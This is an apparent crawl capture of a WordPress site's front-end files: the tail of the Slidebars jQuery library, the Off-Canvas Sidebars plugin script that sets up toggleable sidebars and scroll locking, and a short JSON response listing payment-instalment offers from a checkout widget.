			$( events ).trigger( 'closing', [ offCanvas[ id ].id ] );

			// Get animation properties
			var animationProperties = getAnimationProperties( id );

			// Apply css
			if ( self.legacy ) {
				var css = {};

				var canvasSide;
				if ( 'right' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) {
					// Bottom and Right animation for slidebars and the container are not the same
					if ( 'right' === offCanvas[ id ].side ) {
						canvasSide = 'left';
					} else if ( 'bottom' === offCanvas[ id ].side ) {
						canvasSide = 'top';
					}
					// Reset container
					canvas.css( canvasSide, '' );

					// Close slidebar
					animationProperties.elements.not( canvas ).css( offCanvas[ id ].side, '' );
				} else {
					// Top and Left sides can use the same css as all other elements.
					animationProperties.elements.css( offCanvas[ id ].side, '' );
				}

				// Fix shift style for legacy mode (1.9 to fix minor px rendering issues)
				if ( 'shift' === offCanvas[ id ].style ) {
					var shiftPos;
					if ( 'top' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) {
						shiftPos = offCanvas[ id ].element.height() / 1.9;
					} else if ( 'left' === offCanvas[ id ].side || 'right' === offCanvas[ id ].side ) {
						shiftPos = offCanvas[ id ].element.width() / 1.9;
					}
					// @todo, fix shift support for top and bottom
					if ( 'left' === offCanvas[ id ].side || 'right' === offCanvas[ id ].side ) {
						offCanvas[ id ].element.css( offCanvas[ id ].side, shiftPos + 'px' );
					}
				}

			} else {
				animationProperties.elements.css( 'transform', '' );
			}

			// Transition completetion
			setTimeout( function () {
				// Remove transition duration
				animationProperties.elements.css( {
					'-webkit-transition-duration': '',
					'-moz-transition-duration': '',
					'-o-transition-duration': '',
					'transition-duration': ''
				} );

				// Hide the Slidebar
				offCanvas[ id ].element.css( 'display', '' );

				// Trigger event
				$( events ).trigger( 'closed', [ offCanvas[ id ].id ] );

				// Run callback
				if ( 'function' === typeof callback ) {
					callback();
				}
			}, animationProperties.duration );
		}
	};

	this.toggle = function ( id, callback ) {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Check if id wasn't passed or if Slidebar isn't registered
		if ( ! id || ! isRegisteredSlidebar( id ) ) {
			throw "Error toggling Slidebar, there is no Slidebar with id '" + id + "'.";
		}

		// Check Slidebar state
		if ( offCanvas[ id ].active ) {
			// It's open, close it
			this.close( id, function () {
				// Run callback
				if ( 'function' === typeof callback ) {
					callback();
				}
			} );
		} else {
			// It's closed, open it
			this.open( id, function () {
				// Run callback
				if ( 'function' === typeof callback ) {
					callback();
				}
			} );
		}
	};

	/**
	 * Active States
	 */

	this.isActive = function ( id ) {
		// Return init state
		return init;
	};

	this.isActiveSlidebar = function ( id ) {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Check if id wasn't passed
		if ( ! id ) {
			throw "You must provide a Slidebar id.";
		}

		// Check if Slidebar is registered
		if ( ! isRegisteredSlidebar( id ) ) {
			throw "Error retrieving Slidebar, there is no Slidebar with id '" + id + "'.";
		}

		// Return the active state
		return offCanvas[ id ].active;
	};

	this.getActiveSlidebar = function () {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Variable to return
		var active = false;

		// Loop through Slidebars
		for ( var id in offCanvas ) {
			// Check if Slidebar is registered
			if ( isRegisteredSlidebar( id ) ) {
				// Check if it's active
				if ( offCanvas[ id ].active ) {
					// Set the active id
					active = offCanvas[ id ].id;
					break;
				}
			}
		}

		// Return
		return active;
	};

	this.getSlidebars = function () {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Create an array for the Slidebars
		var slidebarsArray = [];

		// Loop through Slidebars
		for ( var id in offCanvas ) {
			// Check if Slidebar is registered
			if ( isRegisteredSlidebar( id ) ) {
				// Add Slidebar id to array
				slidebarsArray.push( offCanvas[ id ].id );
			}
		}

		// Return
		return slidebarsArray;
	};

	this.getSlidebar = function ( id ) {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Check if id wasn't passed
		if ( ! id ) {
			throw "You must pass a Slidebar id.";
		}

		// Check if Slidebar is registered
		if ( ! id || ! isRegisteredSlidebar( id ) ) {
			throw "Error retrieving Slidebar, there is no Slidebar with id '" + id + "'.";
		}

		// Return the Slidebar's properties
		return offCanvas[ id ];
	};

	/**
	 * Events
	 */

	this.events = {};
	var events = this.events;

	/**
	 * Resizes
	 */

	$( window ).on( 'resize', this.css.bind( this ) );
};

} ( jQuery ) );


--- FILE ---
content_type: application/javascript
request_url: https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/js/off-canvas-sidebars.js?ver=0.5.6
body_size: 4116
content:
;/**
 * Off-Canvas Sidebars plugin
 *
 * @author  Jory Hogeveen <info@keraweb.nl>
 * @package Off_Canvas_Sidebars
 * @since   0.2.0
 * @version 0.5.6
 * @global  ocsOffCanvasSidebars
 * @preserve
 */

if ( 'undefined' === typeof ocsOffCanvasSidebars ) {
	var ocsOffCanvasSidebars = {
		late_init: false,
		site_close: true,
		link_close: true,
		disable_over: false,
		hide_control_classes: false,
		scroll_lock: false,
		legacy_css: false,
		css_prefix: 'ocs',
		sidebars: {},
		_debug: false
	};
}

( function( $ ) {

	var $document = $( document ),
		$window   = $( window ),
		$html     = $( 'html' ),
		$body     = $( 'body' );

	ocsOffCanvasSidebars.slidebarsController  = false;
	ocsOffCanvasSidebars.useAttributeSettings = false;
	ocsOffCanvasSidebars.container            = false;
	ocsOffCanvasSidebars._touchmove           = false;
	ocsOffCanvasSidebars._toolbar             = $body.hasClass( 'admin-bar' );

	ocsOffCanvasSidebars.init = function() {

		if ( ! $( '#' + ocsOffCanvasSidebars.css_prefix + '-site' ).length || ( 'undefined' === typeof slidebars ) ) {
			ocsOffCanvasSidebars.debug( 'Container or Slidebars not found, init stopped' );
			return false;
		}

		/**
		 * Validate the disable_over setting ( using _getSetting() ).
		 * Internal function, do not overwrite.
		 * @since  0.3.0
		 * @param  {string}  sidebarId  The sidebar ID.
		 * @return {boolean} disableOver status.
		 */
		ocsOffCanvasSidebars._checkDisableOver = function( sidebarId ) {
			var check       = true,
				disableOver = parseInt( ocsOffCanvasSidebars._getSetting( 'disable_over', sidebarId ), 10 );
			if ( disableOver && ! isNaN( disableOver ) ) {
				if ( $window.width() > disableOver ) {
		  			check = false;
		  		}
			}
			return check;
		};

		/**
		 * Get the global setting or the sidebar setting (if set to overwrite).
		 *
		 * Internal function, do not overwrite.
		 *
		 * @since  0.3.0
		 * @since  0.5.6  Fixed issues with global param overwrites.
		 * @param  {string}               key        The setting key to look for.
		 * @param  {string|boolean|null}  sidebarId  The sidebar ID.
		 *                                           Pass `false` to check for an active slidebar.
		 *                                           Pass `null` or no value for only the global setting.
		 * @return {string|boolean} The setting or false.
		 */
		ocsOffCanvasSidebars._getSetting = function( key, sidebarId ) {
			var prefix  = ocsOffCanvasSidebars.css_prefix,
				setting = false;

			if ( 'undefined' !== typeof sidebarId && null !== sidebarId && ! sidebarId ) {
				sidebarId = ocsOffCanvasSidebars.slidebarsController.getActiveSlidebar();
			}

			if ( sidebarId ) {
				setting = null;

				if ( ! $.isEmptyObject( ocsOffCanvasSidebars.sidebars ) && ! ocsOffCanvasSidebars.useAttributeSettings ) {
					sidebarId = sidebarId.replace( prefix + '-', '' );
					if ( ocsOffCanvasSidebars.sidebars.hasOwnProperty( sidebarId ) ) {
						var sidebar = ocsOffCanvasSidebars.sidebars[ sidebarId ];
						if ( sidebar.hasOwnProperty( key ) ) {
							setting = sidebar[ key ];
						}
					}

				// Fallback to settings from available attributes.
				} else {
					setting = $( '#' + sidebarId ).attr( 'data-ocs-' + key );
				}

				// Fallback to global settings.
				if ( null === setting || 'undefined' === typeof setting ) {
					setting = ocsOffCanvasSidebars._getSetting( key, null );
				}

				return setting;
			}

			if ( ocsOffCanvasSidebars.hasOwnProperty( key ) && ! ocsOffCanvasSidebars.useAttributeSettings ) {
				setting = ocsOffCanvasSidebars[ key ];
			}
			// Fallback/Overwrite to enable global settings from available attributes.
			else {
				setting = $( '#' + prefix + '-site' ).attr( 'data-ocs-' + key );
				if ( 'undefined' === typeof setting ) {
					setting = false;
				}
			}

			return setting;
		};

		/**
		 * Get the value from the transform axis of an element.
		 * @param  {string|object}  obj   The element.
		 * @param  {string}         axis  The axis to get.
		 * @return {number|float|null} The axis value or null.
		 */
		ocsOffCanvasSidebars._getTranslateAxis = function( obj, axis ) {
			obj = $( obj );

			var transformMatrix = obj.css( '-webkit-transform' )
				|| obj.css( '-moz-transform' )
				|| obj.css( '-ms-transform' )
				|| obj.css( '-o-transform' )
				|| obj.css( 'transform' );
			if ( transformMatrix ) {
				var matrix = transformMatrix.replace( /[^0-9\-.,]/g, '' ).split( ',' ),
					val    = 0;
				switch ( axis ) {
					case 'x':
						val = matrix[12] || matrix[4]; //translate x.
						break;
					case 'y':
						val = matrix[13] || matrix[5]; //translate y.
						break;
					case 'z':
						val = matrix[14] || matrix[6]; //translate z.
						break;
				}
				return parseFloat( val );
			} else {
				return 0;
			}
		};

		ocsOffCanvasSidebars.container = $( '[canvas=container]' );

		$window.trigger( 'ocs_before', [ this ] );

		if ( ! ocsOffCanvasSidebars.slidebarsController ) {
			// Slidebars constructor.
			ocsOffCanvasSidebars.slidebarsController = new slidebars();
		}

		if ( ! ocsOffCanvasSidebars.slidebarsController ) {
			ocsOffCanvasSidebars.debug( 'Cannot initialize Slidebars' );
			return false;
		}

		// Legacy CSS mode?
		if ( ocsOffCanvasSidebars.legacy_css ) {
			ocsOffCanvasSidebars.slidebarsController.legacy = true;
			$html.addClass( 'ocs-legacy' );
		}

		$window.trigger( 'ocs_loaded', [ this ] );

		// Initialize Slidebars. Will exit if needed.
		ocsOffCanvasSidebars.slidebarsController.reinit();

		$html.addClass( 'ocs-initialized' );

		$window.trigger( 'ocs_initialized', [ this ] );

		/**
		 * Compatibility with WP Admin Bar.
		 * @since  0.4
 		 */
		if ( ocsOffCanvasSidebars._toolbar ) {
			$window.on( 'load', function() {
				// Offset top = admin bar height.
				var bodyOffset = $body.offset(),
					$sidebars = $( '.' + ocsOffCanvasSidebars.css_prefix + '-slidebar' );

				$sidebars.each( function() {
					var $this = $( this );
					// Apply top offset on load. Not for bottom sidebars.
					if ( ! $this.hasClass( 'ocs-location-bottom' ) ) {
						$this.css( 'margin-top', '+=' + bodyOffset.top );
					}
				} );

				// css event is triggers after resize.
				$( ocsOffCanvasSidebars.slidebarsController.events ).on( 'css', function() {
					$sidebars.each( function() {
						var $this = $( this );
						// Apply top offset on css reset. Only for top sidebars.
						if ( $this.hasClass( 'ocs-location-top' ) ) {
							$this.css( 'margin-top', '+=' + bodyOffset.top );
						}
					} );
				} );
			} );
		}

		/**
		 * Fix position issues for fixed elements on slidebar animations.
		 * @since  0.4.0
 		 */
		$( ocsOffCanvasSidebars.slidebarsController.events ).on( 'opening opened closing closed', function( e, sidebar_id ) {
			var slidebar = ocsOffCanvasSidebars.slidebarsController.getSlidebar( sidebar_id );
			var duration = parseFloat( slidebar.element.css( 'transitionDuration' )/*, 10*/ ) * 1000;
			if ( 'top' === slidebar.side || 'bottom' === slidebar.side ) {
				var elements = ocsOffCanvasSidebars.getFixedElements();
				elements.attr( { 'canvas-fixed': 'fixed' } );

				// Legacy mode (only needed for location: top).
				// @todo, temp apply for reveal aswell
				if ( ocsOffCanvasSidebars.legacy_css && 'top' === slidebar.side && ( 'overlay' !== slidebar.style && 'reveal' !== slidebar.style  ) ) {
					var offset;
					// @todo, temp apply for reveal, should be 0
					//if ( 'reveal' === slidebar.style ) {
						//offset = 0; //parseInt( slidebar.element.css( 'height' ).replace('px', '') );
					//} else {
						offset = parseInt( slidebar.element.css( 'margin-top' ).replace('px', '').replace('-', ''), 10 );
					//}

					//Compatibility with WP Admin Bar.
					// @todo, condition for setting
					if ( ocsOffCanvasSidebars._toolbar ) {
						offset += $body.offset().top;
					}

					elements.each( function() {
						var $this = $( this );
						// Set animation.
						if ( 'opening' === e.type ) {
							ocsOffCanvasSidebars.cssCompat( $this, 'transition', 'top ' + duration + 'ms' );
							$this.css( 'top', parseInt( $this.css( 'top' ).replace( 'px', '' ), 10 ) + offset + 'px' );
						}
						// Remove animation.
						else if ( 'closing' === e.type ) {
							$this.css( 'top', parseInt( $this.css( 'top' ).replace( 'px', '' ), 10 ) - offset + 'px' );
							setTimeout( function() {
								ocsOffCanvasSidebars.cssCompat( $this, 'transition', '' );
							}, duration );
						}
					} );
				}
				// Normal mode (only sets a transition for use in fixed-scrolltop.js).
				else {
					elements.each( function() {
						var $this = $( this );
						//var curVal = ocsOffCanvasSidebars._getTranslateAxis( this, 'y' );
						//console.log( curVal );
						if ( 'opening' === e.type || 'closing' === e.type ) {
							ocsOffCanvasSidebars.cssCompat( $this, 'transition', 'transform ' + duration + 'ms' );
							//$( this ).css('transform', 'translate( 0px, ' + curVal + slidebar.element.height() + 'px )' );
						} else if ( 'opened' === e.type || 'closed' === e.type ) {
							ocsOffCanvasSidebars.cssCompat( $this, 'transition', '' );
						}
					} );
				}
				$window.trigger( 'slidebar_event', [ e.type, slidebar ] );
			}
		} );

		// Prevent swipe events to be seen as a click (bug in some browsers).
		$document.on( 'touchmove', function() {
			ocsOffCanvasSidebars._touchmove = true;
		} );
		$document.on( 'touchstart', function() {
			ocsOffCanvasSidebars._touchmove = false;
		} );

		// Validate type, this could be changed with the hooks.
		if ( 'function' === typeof ocsOffCanvasSidebars.setupTriggers ) {
			ocsOffCanvasSidebars.setupTriggers();
		}

		$window.trigger( 'ocs_after', [ this ] );

		return true;
	};

	/**
	 * Set the default settings for sidebars if they are not found.
	 * @since  0.3.0
	 * @since  0.5.6  Fixed issues with global param overwrites.
	 * @param  {string}  sidebarId  The sidebar ID.
	 * @return {boolean} Success
	 */
	ocsOffCanvasSidebars.setSidebarDefaultSettings = function( sidebarId ) {
		var defaults = {
			'overwrite_global_settings': false,
			'site_close': ocsOffCanvasSidebars._getSetting( 'site_close' ),
			'disable_over': ocsOffCanvasSidebars._getSetting( 'disable_over' ),
			'hide_control_classes': ocsOffCanvasSidebars._getSetting( 'hide_control_classes' ),
			'scroll_lock': ocsOffCanvasSidebars._getSetting( 'scroll_lock' )
		};

		if ( ! ocsOffCanvasSidebars.sidebars.hasOwnProperty( sidebarId ) ) {
			ocsOffCanvasSidebars.sidebars[ sidebarId ] = defaults;
		} else if ( ! ocsOffCanvasSidebars._getSetting( 'overwrite_global_settings', sidebarId ) ) {
			// Overwrite with default values.
			$.extend( ocsOffCanvasSidebars.sidebars[ sidebarId ], defaults );
		}
	};

	/**
	 * Setup automatic trigger handling.
	 * @since  0.3.0
	 * @return {boolean} Success
	 */
	ocsOffCanvasSidebars.setupTriggers = function() {
		var controller       = ocsOffCanvasSidebars.slidebarsController,
			prefix           = ocsOffCanvasSidebars.css_prefix,
			$sidebarElements = $( '.' + prefix + '-slidebar' );

		if ( ! $sidebarElements.length ) {
			ocsOffCanvasSidebars.debug( 'No sidebars found' );
			return false;
		}

		$sidebarElements.each( function() {
			var $this  = $( this ),
				id     = $this.data( 'ocs-sidebar-id' ),
				css_id = prefix + '-' + id;

			ocsOffCanvasSidebars.setSidebarDefaultSettings( id );

			/**
			 * Toggle the sidebar.
			 * @since  0.1.0
			 */
			$document.on( 'touchend click', '.' + prefix + '-toggle-' + id, function( e ) {
				// Stop default action and bubbling.
				e.stopPropagation();
				e.preventDefault();

				// Prevent touch+swipe.
				if ( true === ocsOffCanvasSidebars._touchmove ) {
					return;
				}

				// Toggle the slidebar with respect for the disable_over setting.
				if ( ocsOffCanvasSidebars._checkDisableOver( css_id ) ) {
					controller.toggle( css_id );
				}
			} );

			/**
			 * Open the sidebar.
			 * @since  0.3.0
			 */
			$document.on( 'touchend click', '.' + prefix + '-open-' + id, function( e ) {
				// Stop default action and bubbling.
				e.stopPropagation();
				e.preventDefault();

				// Prevent touch+swipe.
				if ( true === ocsOffCanvasSidebars._touchmove ) {
					return;
				}

				// Open the slidebar with respect for the disable_over setting.
				if ( ocsOffCanvasSidebars._checkDisableOver( css_id ) ) {
					controller.open( css_id );
				}
			} );

			/**
			 * Close the sidebar.
			 * @since  0.3.0
			 */
			$document.on( 'touchend click', '.' + prefix + '-close-' + id, function( e ) {
				// Stop default action and bubbling.
				e.stopPropagation();
				e.preventDefault();

				// Prevent touch+swipe.
				if ( true === ocsOffCanvasSidebars._touchmove ) {
					return;
				}

				controller.close( css_id );
			} );

		} );

		// Close all sidebars.
		$document.on( 'touchend click', '.' + prefix + '-close--all', function( e ) {
			e.preventDefault();
			e.stopPropagation();
			controller.close();
		} );

		/**
		 * Optionally close the slidebar when clicking a link.
		 * @since  0.2.0
		 * @since  0.5.0  Check setting.
		 */
		$( 'a' ).not( '.' + prefix + '-trigger' ).on( 'touchend click', function () {
			// Prevent touch+swipe.
			if ( true === ocsOffCanvasSidebars._touchmove ) {
				return;
			}
			if ( ocsOffCanvasSidebars._getSetting( 'link_close', false ) ) {
				if ( ! $( this ).parents( '.' + prefix + '-trigger' ).length ) {
					controller.close();
				}
			}
		} );

		// Close Slidebars when clicking on a link within a slidebar.
		/*$( '[off-canvas] a' ).on( 'touchend click', function( e ) {
			e.preventDefault();
			e.stopPropagation();

			var url = $( this ).attr( 'href' ),
			target = $( this ).attr( 'target' ) ? $( this ).attr( 'target' ) : '_self';

			controller.close( function () {
				window.open( url, target );
			} );
		} );*/

		// Add close class to canvas container when Slidebar is opened.
		$( controller.events ).on( 'opening', function ( e, sidebar_id ) {
			if ( ocsOffCanvasSidebars._getSetting( 'site_close', sidebar_id ) ) {
				ocsOffCanvasSidebars.container.addClass( prefix + '-close--all' );
			}
			$html.addClass( 'ocs-sidebar-active ocs-sidebar-active-' + sidebar_id );
			if ( ocsOffCanvasSidebars._getSetting( 'scroll_lock', sidebar_id ) ) {
				$html.addClass( 'ocs-scroll-lock' );
				if ( $html[0].scrollHeight > $html[0].clientHeight ) {
					var scrollTop = $html.scrollTop();
					// Subtract current scroll top.
					$body.css( { 'top': '-=' + scrollTop } );
					$html.data( 'ocs-scroll-fixed', scrollTop );
					$html.addClass( 'ocs-scroll-fixed' );
				}
			}
		} );

		// Add close class to canvas container when Slidebar is opened.
		$( controller.events ).on( 'closing', function ( e, sidebar_id ) {
			ocsOffCanvasSidebars.container.removeClass( prefix + '-close--all' );
			var scrollTop = false;
			if ( $html.hasClass( 'ocs-scroll-fixed' ) ) {
				scrollTop = true;
			}
			$html.removeClass( 'ocs-sidebar-active ocs-scroll-lock ocs-scroll-fixed ocs-sidebar-active-' + sidebar_id );
			if ( scrollTop ) {
				scrollTop = parseInt( $html.data( 'ocs-scroll-fixed' ), 10 );
				// Append stored scroll top.
				$body.css( { 'top': '+=' + scrollTop } );
				$html.removeAttr( 'ocs-scroll-fixed' );
				$html.scrollTop( scrollTop );
				// Trigger slidebars css reset since position fixed changes the element heights.
				$window.trigger( 'resize' );
			}
		} );

		// Disable slidebars when the window is wider than the set width.
		var disableOver = function() {
			var prefix = ocsOffCanvasSidebars.css_prefix;
			$sidebarElements.each( function() {
				var id                   = $( this ).data( 'ocs-sidebar-id' ),
					sidebar_id           = prefix + '-' + id,
					control_classes      = '.' + prefix + '-toggle-' + id + ', .' + prefix + '-open-' + id, // @todo Close classes?
					hide_control_classes = ocsOffCanvasSidebars._getSetting( 'hide_control_classes', sidebar_id );

				if ( ! ocsOffCanvasSidebars._checkDisableOver( sidebar_id ) ) {
					if ( controller.isActiveSlidebar( sidebar_id ) ) {
						controller.close();
					}
					// Hide control classes.
					if ( hide_control_classes ) {
						$( control_classes ).hide();
					}
				} else if ( hide_control_classes ) {
					$( control_classes ).show();
				}

			} );
		};
		disableOver();
		$window.on( 'resize', disableOver );

	};

	/**
	 * Get all fixed elements within the canvas container.
	 * @since  0.4.0
	 * @return {object} A jQuery selection of fixed elements.
	 */
	ocsOffCanvasSidebars.getFixedElements = function() {
		return $( '#' + ocsOffCanvasSidebars.css_prefix + '-site *' ).filter( function() {
			return ( 'fixed' === $( this ).css( 'position' ) );
		} );
	};

	/**
	 * Automatically apply browser prefixes before setting CSS values.
	 * @since  0.4.0
	 * @param  {object}         elem   The element.
	 * @param  {string}         prop   The CSS property.
	 * @param  {string|number}  value  The CSS property value.
	 * @return {null} Nothing.
	 */
	ocsOffCanvasSidebars.cssCompat = function( elem, prop, value ) {
		var data = {};

		data[ '-webkit-' + prop ] = value;
		data[ '-moz-' + prop ]    = value;
		data[ '-o-' + prop ]      = value;
		data[ prop ]              = value;

		$( elem ).css( data );
	};

	/**
	 * @param  {string} message Debug message.
	 * @return {null} Nothing.
	 */
	ocsOffCanvasSidebars.debug = function( message ) {
		if ( ocsOffCanvasSidebars._debug ) {
			console.log( 'Off-Canvas Sidebars: ' + message );
		}
	};

	if ( ocsOffCanvasSidebars.late_init ) {
		$window.load( ocsOffCanvasSidebars.init );
	} else {
		ocsOffCanvasSidebars.init();
	}

} ( jQuery ) );


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://checkout.tabby.ai/widgets/api/web
body_size: 227
content:
{"aid":"m_14d5ec38-2d6e-4b54-a045-ae3f85c52486","experiments":{"entity_id":"c65d8966-e70e-4d49-aabe-bc2cffa55b11"},"offers":{"installments":[{"amount":21.25,"isLimitedTimeOffer":false,"paymentsCount":4,"period":{"size":"month","value":1},"priority":1,"serviceFeePolicy":"per_installment","totalFees":0},{"amount":14.88,"isLimitedTimeOffer":false,"paymentsCount":6,"period":{"size":"month","value":1},"priority":2,"serviceFeePolicy":"overall","totalFees":4.25},{"amount":11.59,"isLimitedTimeOffer":false,"paymentsCount":8,"period":{"size":"month","value":1},"priority":3,"serviceFeePolicy":"overall","totalFees":7.65},{"amount":8.28,"isLimitedTimeOffer":false,"paymentsCount":12,"period":{"size":"month","value":1},"priority":4,"serviceFeePolicy":"overall","totalFees":14.45}],"monthlyBilling":{"available":false},"payInFull":{"available":true}}}